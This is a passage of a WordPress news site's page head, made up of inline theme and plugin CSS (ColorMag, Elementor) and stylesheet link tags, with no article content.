!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768793220' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
